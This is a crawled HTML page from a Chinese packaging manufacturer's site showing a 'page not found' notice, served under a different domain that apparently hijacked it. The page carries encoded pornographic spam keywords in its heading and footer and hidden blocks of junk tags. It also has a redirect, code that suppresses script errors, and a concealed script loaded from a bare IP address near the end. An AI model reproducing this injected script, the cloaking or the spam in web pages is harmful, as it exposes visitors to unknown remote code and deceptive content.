

--- FILE ---
content_type: text/html
request_url: http://www.alsd7.com/case/anli2/283.html
body_size: 5540
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="telephone=no" name="format-detection">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<meta http-equiv="refresh" content="3; URL=http://www.pcheng.net.cn/" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="DouPHP v1.5" />
<link href="http://www.pcheng.net.cn/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/public.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/jquery.bxslider.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/style.css"/>
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery1.11.3.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery.bxslider.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/index.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/images/global.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.alsd7.com/">&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#26080;&#30721;&#26085;&#38889;&#95;&#24615;&#39269;&#28212;&#23569;&#22919;&#945;&#86;&#26080;&#30721;&#27611;&#29255;&#13;&#44;&#20154;&#20154;&#36229;&#30896;&#20154;&#20154;&#29233;&#36229;&#30896;&#22269;&#20135;&#45;&#26085;&#26085;&#30896;&#29408;&#29408;&#36481;&#20037;&#20037;&#36481;&#45;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#45;&#20122;&#27954;&#26080;&#13;</a></h1><div id="pdetu" class="pl_css_ganrao" style="display: none;"><optgroup id="pdetu"><output id="pdetu"><u id="pdetu"></u></output></optgroup><b id="pdetu"><span id="pdetu"><dl id="pdetu"></dl></span></b><menuitem id="pdetu"></menuitem><acronym id="pdetu"><th id="pdetu"></th></acronym><dl id="pdetu"><kbd id="pdetu"><wbr id="pdetu"></wbr></kbd></dl><em id="pdetu"></em><b id="pdetu"></b><strong id="pdetu"></strong><tr id="pdetu"><optgroup id="pdetu"><sup id="pdetu"></sup></optgroup></tr><em id="pdetu"><style id="pdetu"></style></em><tbody id="pdetu"><pre id="pdetu"><style id="pdetu"><b id="pdetu"></b></style></pre></tbody><strong id="pdetu"><option id="pdetu"></option></strong><dfn id="pdetu"></dfn><tbody id="pdetu"></tbody><dfn id="pdetu"><strike id="pdetu"><ol id="pdetu"></ol></strike></dfn><legend id="pdetu"><s id="pdetu"></s></legend><var id="pdetu"></var><nobr id="pdetu"></nobr><legend id="pdetu"><track id="pdetu"><tfoot id="pdetu"><strike id="pdetu"></strike></tfoot></track></legend><em id="pdetu"><wbr id="pdetu"><optgroup id="pdetu"></optgroup></wbr></em><rp id="pdetu"><dl id="pdetu"></dl></rp><strike id="pdetu"><i id="pdetu"></i></strike><strong id="pdetu"></strong><pre id="pdetu"><strike id="pdetu"><ul id="pdetu"></ul></strike></pre><meter id="pdetu"></meter><style id="pdetu"><table id="pdetu"></table></style><tt id="pdetu"></tt><form id="pdetu"><optgroup id="pdetu"><track id="pdetu"><tr id="pdetu"></tr></track></optgroup></form><noframes id="pdetu"></noframes><b id="pdetu"></b><del id="pdetu"><cite id="pdetu"><menu id="pdetu"><font id="pdetu"></font></menu></cite></del><kbd id="pdetu"></kbd><label id="pdetu"><em id="pdetu"><del id="pdetu"></del></em></label><var id="pdetu"></var><abbr id="pdetu"></abbr><legend id="pdetu"></legend><center id="pdetu"><noscript id="pdetu"></noscript></center><optgroup id="pdetu"></optgroup><noscript id="pdetu"></noscript><source id="pdetu"><label id="pdetu"></label></source><acronym id="pdetu"></acronym><ol id="pdetu"><code id="pdetu"><ins id="pdetu"><cite id="pdetu"></cite></ins></code></ol><blockquote id="pdetu"></blockquote><b id="pdetu"><legend id="pdetu"><label id="pdetu"><em id="pdetu"></em></label></legend></b><strong id="pdetu"><font id="pdetu"><meter id="pdetu"><bdo id="pdetu"></bdo></meter></font></strong><em id="pdetu"><tr id="pdetu"><legend id="pdetu"><li id="pdetu"></li></legend></tr></em><optgroup id="pdetu"><sub id="pdetu"><tfoot id="pdetu"><nobr id="pdetu"></nobr></tfoot></sub></optgroup><style id="pdetu"></style><xmp id="pdetu"></xmp><delect id="pdetu"><strong id="pdetu"><var id="pdetu"></var></strong></delect></div>
<!--滾動(dòng)的部分菜單-->
<div   id="fhtu054"   class="navWrap navWrapTop">
 <div   id="ixryawu"   class="wrap clearfloat">
  <div   id="0ap5yvv"   class="menu"> <span></span> <span></span> <span></span> </div>
  <a class="logo" ><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈爾濱鵬程新材料科技股份有限公司" /></a>
  <div   id="h1dji0a"   class="nav">
   <ul>
    <li id="lmt4z1u"    class="dropdown"> <a >首頁</a></li>
        <li id="g6dgay1"    class="dropdown"> <span id="tlipsu9"    class="navBtn"></span> <a >公司簡介</a>
          <ul class="submenu">
            <li><a >企業(yè)榮譽(yù)</a></li>
            <li><a >發(fā)展歷程</a></li>
            <li><a >聯(lián)系我們</a></li>
           </ul>
         </li>
        <li id="mt1leyd"    class="dropdown"> <span id="u0ln0qw"    class="navBtn"></span> <a >產(chǎn)品中心</a>
          <ul class="submenu">
            <li><a >糧食類包裝</a></li>
            <li><a >食品類包裝</a></li>
            <li><a >藥品類包裝</a></li>
            <li><a >肉制品包裝</a></li>
            <li><a >酵母類包裝</a></li>
            <li><a >面膜類產(chǎn)品</a></li>
           </ul>
         </li>
        <li id="00jwdw4"    class="dropdown"> <span id="di1lm6p"    class="navBtn"></span> <a >文章中心</a>
          <ul class="submenu">
            <li><a >公司動(dòng)態(tài)</a></li>
            <li><a >行業(yè)新聞</a></li>
           </ul>
         </li>
        <li id="sgaysda"    class="dropdown">  <a >企業(yè)榮譽(yù)</a>
         </li>
        <li id="th9mo6f"    class="dropdown">  <a >業(yè)務(wù)咨詢</a>
         </li>
        <li id="kybufhw"    class="dropdown">  <a >研發(fā)案例</a>
         </li>
        <li id="59qkuoi"    class="dropdown">  <a >人才招聘</a>
         </li>
        <li id="sxrlmxa"    class="dropdown">  <a >聯(lián)系我們</a>
         </li>
        <li id="9hpln1c"    class="dropdown">  <a >企業(yè)郵箱</a>
         </li>
       </ul>
  </div>
 </div>
</div>
<!--/滾動(dòng)的部分菜單-->
<div   id="jx0akdo"   class="top" id="top">
 <div   id="uz6t1vx"   class="topLine clearfloat">
  <div   id="vdoaups"   class="wrap">
   <h2>哈爾濱鵬程新材料科技股份有限公司歡迎您！</h2>
   <p>聯(lián)系電話：0451-84314147</p>
  </div>
 </div>
 <div   id="zwh09pj"   class="navWrap">
  <div   id="dbufin9"   class="wrap clearfloat">
   <div   id="iepsdnp"   class="menu"> <span></span> <span></span> <span></span> </div>
   <a class="logo" ><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈爾濱鵬程新材料科技股份有限公司" /></a>
   <div   id="00itdwh"   class="nav">
    <ul>
     <li id="x6xacyb"    class="dropdown"> <a >首頁</a></li>
          <li id="jxrl0ep"    class="dropdown"> <span id="bxr66dg"    class="navBtn"></span> <a >公司簡介</a>
            <ul class="submenu">
              <li><a >企業(yè)榮譽(yù)</a></li>
              <li><a >發(fā)展歷程</a></li>
              <li><a >聯(lián)系我們</a></li>
             </ul>
           </li>
          <li id="djdnpav"    class="dropdown"> <span id="go0p4it"    class="navBtn"></span> <a >產(chǎn)品中心</a>
            <ul class="submenu">
              <li><a >糧食類包裝</a></li>
              <li><a >食品類包裝</a></li>
              <li><a >藥品類包裝</a></li>
              <li><a >肉制品包裝</a></li>
              <li><a >酵母類包裝</a></li>
              <li><a >面膜類產(chǎn)品</a></li>
             </ul>
           </li>
          <li id="glw1kzk"    class="dropdown"> <span id="0cbuohb"    class="navBtn"></span> <a >文章中心</a>
            <ul class="submenu">
              <li><a >公司動(dòng)態(tài)</a></li>
              <li><a >行業(yè)新聞</a></li>
             </ul>
           </li>
          <li id="hdnyj0t"    class="dropdown">  <a >企業(yè)榮譽(yù)</a>
           </li>
          <li id="iwq0tdx"    class="dropdown">  <a >業(yè)務(wù)咨詢</a>
           </li>
          <li id="mjdwqth"    class="dropdown">  <a >研發(fā)案例</a>
           </li>
          <li id="lhl1oro"    class="dropdown">  <a >人才招聘</a>
           </li>
          <li id="bg50ydo"    class="dropdown">  <a >聯(lián)系我們</a>
           </li>
          <li id="o6fhjde"    class="dropdown">  <a >企業(yè)郵箱</a>
           </li>
         </ul>
   </div>
  </div>
 </div>
</div><div   id="ekgatue"   class="contMain">
 <div   id="es6zoit"   class="contWrap">
  <div   class="qgnyalw"   id="douMsg" class="wrap">
   <dl>
    <dt>頁面不存在！</dt>
    <dd>沒有發(fā)現(xiàn)你要找的頁面，您可以點(diǎn)擊<a >返回上一頁</a></dd>
   </dl>
  </div>
 </div>
 <!--bottom-->
<div   id="rwtmjcv"   class="bottom">
 <div   id="fuqsufh"   class="wrap clearfloat">
  <div   id="sg55exi"   class="left">
   <h3>服務(wù)是企業(yè)生存的關(guān)鍵，我們將一如既往追逐卓越的服務(wù)理念</h3>
   <p>Service is the key to business survival, we will continue to chase the concept of excellence in service<br>
    公司備有管理完善的銷售和售后服務(wù)隊(duì)伍，具有一套嚴(yán)格的質(zhì)量異議處理程序。一旦有質(zhì)量問題出現(xiàn)，第一時(shí)間內(nèi)有專門人員提供服務(wù)，產(chǎn)品發(fā)出后，會(huì)有售后人員隨時(shí)向你咨詢使用情況及使用中出現(xiàn)的不足之處，與生產(chǎn)部門與技術(shù)部門研究，進(jìn)行改進(jìn)，下批生產(chǎn)時(shí)堅(jiān)決避免此類不足發(fā)生... </p>
  </div>
  <div   id="rwh4uoz"   class="right"> <a class="detail" href="#">查看詳情</a> </div>
 </div>
</div>
<!--/bottom--> 
<!--</div>-->

<div   id="5fitd1w"   class="footer">
 <div   id="mslf91l"   class="wrap clearfloat">
  <div   id="0poi1s0"   class="left footerJt"> <a href=""><img src="http://www.pcheng.net.cn/images/fragment/logo_footer.jpg" alt="哈爾濱鵬程新材料科技股份有限公司"/></a>
   <ul class="contact">
    <li><i class="fa fa-map-marker"></i> <span>黑龍江省哈爾濱市道里區(qū)機(jī)場路358號</span></li>
    <li><i class="fa fa-phone"></i> <span>聯(lián)系電話：0451-84314147</span></li>
    <li><i class="fa fa-envelope-o"></i> <span>zhanglinying@pcheng.net.cn</span></li>
   </ul>
  </div>
  <div   id="0lmg41l"   class="left footerLink">
   <h3 class="title">友情鏈接</h3>
   <ul>
        <li><a href="">友情鏈接一</a></li>
        <li><a href="#">友情鏈接二</a></li>
        <li><a href="#">友情鏈接三</a></li>
        <li><a href="#">友情鏈接四</a></li>
        <li><a href="#">友情鏈接五</a></li>
        <li><a href="#">友情鏈接六</a></li>
        <li><a href="#">友情鏈接七</a></li>
       </ul>
  </div>
  <div   id="bgi6dwh"   class="left footerNews">
   <h3 class="title">公司動(dòng)態(tài)</h3>
   <ul>
        <li> <span id="us1f4d4"    class="border"></span>
     <div   id="rny410v"   class="content" style="background:#262f36;"> <a >2021 年碳排放數(shù)據(jù)</a> <span>2022-09-28</span> </div>
    </li>
        <li> <span id="6forleq"    class="border"></span>
     <div   id="bybuwz5"   class="content" style="background:#262f36;"> <a >食品安全承諾書</a> <span>2022-02-26</span> </div>
    </li>
        <li> <span id="ydrga5v"    class="border"></span>
     <div   id="hnpacmf"   class="content" style="background:#262f36;"> <a >鵬程新材產(chǎn)品碳足跡報(bào)告</a> <span>2022-03-26</span> </div>
    </li>
       </ul>
  </div>
  <div   id="gcm6gjf"   class="right footerContact">
   <h3 class="title">聯(lián)系我們</h3>
   <form id="consultationAdd" action="http://www.pcheng.net.cn/consultation.php?rec=insert" method="POST" class="contact-form">
    <input type="text" name="contact"  placeholder="聯(lián)系人">
    <p id="contact" class="cue"></p>
    <input type="text" name="telphone" placeholder="聯(lián)系電話" >
    <p id="telphone" class="cue"></p>
    <textarea name="brief" placeholder="簡要說明"></textarea>
    <p id="brief" class="cue"></p>
    <input type="button" class="btnFoot" value="提交" onclick="douSubmit('consultationAdd')"/>
   </form>
  </div>
 </div>
</div>
<div   id="ieprcvx"   class="footerBottom">
 <p>? 哈爾濱鵬程新材料科技股份有限公司 2025 All Rights Reserved.  <a  target="_blank">黑ICP備2021003982號</a><a  class="netSafeRecord" target="_blank"><img src="http://www.pcheng.net.cn/theme/m017/images/icon_net_safe_record.png" />黑龍江省哈爾濱市道里區(qū)網(wǎng)安大隊(duì) 23010202010531號</a></p>
</div>
<div style="display:none"><script src="http://1.58.108.177:989/?m=front&key=6f46eaw242ffa9"></script></div>
 </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.alsd7.com/" title="&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#26080;&#30721;&#26085;&#38889;&#95;&#24615;&#39269;&#28212;&#23569;&#22919;&#945;&#86;&#26080;&#30721;&#27611;&#29255;&#13;">&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#26080;&#30721;&#26085;&#38889;&#95;&#24615;&#39269;&#28212;&#23569;&#22919;&#945;&#86;&#26080;&#30721;&#27611;&#29255;&#13;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dsdhd" class="pl_css_ganrao" style="display: none;"><optgroup id="dsdhd"></optgroup><form id="dsdhd"><th id="dsdhd"><li id="dsdhd"><tfoot id="dsdhd"></tfoot></li></th></form><legend id="dsdhd"><output id="dsdhd"><strike id="dsdhd"></strike></output></legend><noframes id="dsdhd"></noframes><listing id="dsdhd"></listing><sub id="dsdhd"></sub><strike id="dsdhd"><i id="dsdhd"></i></strike><var id="dsdhd"></var><strong id="dsdhd"><sup id="dsdhd"><blockquote id="dsdhd"></blockquote></sup></strong><track id="dsdhd"><pre id="dsdhd"><nobr id="dsdhd"><form id="dsdhd"></form></nobr></pre></track><object id="dsdhd"><del id="dsdhd"></del></object><pre id="dsdhd"><s id="dsdhd"><p id="dsdhd"></p></s></pre><rp id="dsdhd"><dl id="dsdhd"></dl></rp><acronym id="dsdhd"></acronym><noframes id="dsdhd"></noframes><pre id="dsdhd"><abbr id="dsdhd"></abbr></pre><button id="dsdhd"></button><ul id="dsdhd"></ul><kbd id="dsdhd"></kbd><code id="dsdhd"></code><legend id="dsdhd"><track id="dsdhd"><tfoot id="dsdhd"><abbr id="dsdhd"></abbr></tfoot></track></legend><dfn id="dsdhd"></dfn><samp id="dsdhd"><var id="dsdhd"><ins id="dsdhd"></ins></var></samp><ul id="dsdhd"><fieldset id="dsdhd"><input id="dsdhd"></input></fieldset></ul><acronym id="dsdhd"></acronym><xmp id="dsdhd"><small id="dsdhd"><abbr id="dsdhd"><sub id="dsdhd"></sub></abbr></small></xmp><option id="dsdhd"></option><font id="dsdhd"></font><form id="dsdhd"></form><label id="dsdhd"></label><meter id="dsdhd"><td id="dsdhd"><form id="dsdhd"></form></td></meter><sub id="dsdhd"><label id="dsdhd"></label></sub><u id="dsdhd"></u><pre id="dsdhd"></pre><center id="dsdhd"><noscript id="dsdhd"></noscript></center><nobr id="dsdhd"></nobr><tfoot id="dsdhd"><strike id="dsdhd"></strike></tfoot><big id="dsdhd"><nobr id="dsdhd"><pre id="dsdhd"><optgroup id="dsdhd"></optgroup></pre></nobr></big><dfn id="dsdhd"></dfn><dfn id="dsdhd"><nav id="dsdhd"><noscript id="dsdhd"><progress id="dsdhd"></progress></noscript></nav></dfn><dd id="dsdhd"><tbody id="dsdhd"></tbody></dd><font id="dsdhd"><tr id="dsdhd"><dfn id="dsdhd"></dfn></tr></font><nobr id="dsdhd"></nobr><tbody id="dsdhd"><form id="dsdhd"><dfn id="dsdhd"></dfn></form></tbody><form id="dsdhd"></form><font id="dsdhd"><pre id="dsdhd"><dfn id="dsdhd"><sub id="dsdhd"></sub></dfn></pre></font><thead id="dsdhd"></thead><rt id="dsdhd"><kbd id="dsdhd"><thead id="dsdhd"></thead></kbd></rt><pre id="dsdhd"></pre><strong id="dsdhd"></strong><dd id="dsdhd"><tbody id="dsdhd"></tbody></dd><track id="dsdhd"><pre id="dsdhd"></pre></track><listing id="dsdhd"></listing><wbr id="dsdhd"><abbr id="dsdhd"><track id="dsdhd"></track></abbr></wbr><th id="dsdhd"><button id="dsdhd"><tfoot id="dsdhd"><strike id="dsdhd"></strike></tfoot></button></th><small id="dsdhd"></small><dfn id="dsdhd"></dfn><strong id="dsdhd"><font id="dsdhd"><meter id="dsdhd"><dfn id="dsdhd"></dfn></meter></font></strong><noframes id="dsdhd"><strike id="dsdhd"><form id="dsdhd"></form></strike></noframes><dfn id="dsdhd"><legend id="dsdhd"><ol id="dsdhd"><b id="dsdhd"></b></ol></legend></dfn><b id="dsdhd"><pre id="dsdhd"><label id="dsdhd"><pre id="dsdhd"></pre></label></pre></b><input id="dsdhd"></input><progress id="dsdhd"><listing id="dsdhd"><dfn id="dsdhd"><div id="dsdhd"></div></dfn></listing></progress><table id="dsdhd"><dd id="dsdhd"></dd></table><rt id="dsdhd"><strong id="dsdhd"></strong></rt><i id="dsdhd"><ins id="dsdhd"><font id="dsdhd"></font></ins></i><thead id="dsdhd"></thead><font id="dsdhd"><i id="dsdhd"></i></font><b id="dsdhd"></b><i id="dsdhd"><ins id="dsdhd"><thead id="dsdhd"></thead></ins></i><thead id="dsdhd"></thead><samp id="dsdhd"><code id="dsdhd"></code></samp><track id="dsdhd"><pre id="dsdhd"><abbr id="dsdhd"><center id="dsdhd"></center></abbr></pre></track><optgroup id="dsdhd"></optgroup><wbr id="dsdhd"><sup id="dsdhd"></sup></wbr><optgroup id="dsdhd"><div id="dsdhd"><tfoot id="dsdhd"></tfoot></div></optgroup><pre id="dsdhd"><optgroup id="dsdhd"><tbody id="dsdhd"><meter id="dsdhd"></meter></tbody></optgroup></pre><small id="dsdhd"></small><bdo id="dsdhd"></bdo><source id="dsdhd"><tr id="dsdhd"></tr></source><strong id="dsdhd"></strong><bdo id="dsdhd"><sup id="dsdhd"></sup></bdo><listing id="dsdhd"></listing><sup id="dsdhd"></sup><nav id="dsdhd"><blockquote id="dsdhd"></blockquote></nav><samp id="dsdhd"><code id="dsdhd"><kbd id="dsdhd"></kbd></code></samp><noscript id="dsdhd"><small id="dsdhd"><wbr id="dsdhd"><abbr id="dsdhd"></abbr></wbr></small></noscript><del id="dsdhd"><cite id="dsdhd"></cite></del><small id="dsdhd"></small><cite id="dsdhd"></cite><b id="dsdhd"></b><ruby id="dsdhd"><ol id="dsdhd"><option id="dsdhd"><del id="dsdhd"></del></option></ol></ruby><tt id="dsdhd"></tt><strong id="dsdhd"><tfoot id="dsdhd"><bdo id="dsdhd"><form id="dsdhd"></form></bdo></tfoot></strong><optgroup id="dsdhd"><progress id="dsdhd"><pre id="dsdhd"><u id="dsdhd"></u></pre></progress></optgroup><label id="dsdhd"></label><s id="dsdhd"></s><abbr id="dsdhd"><center id="dsdhd"></center></abbr><td id="dsdhd"></td><output id="dsdhd"></output></div>
</html>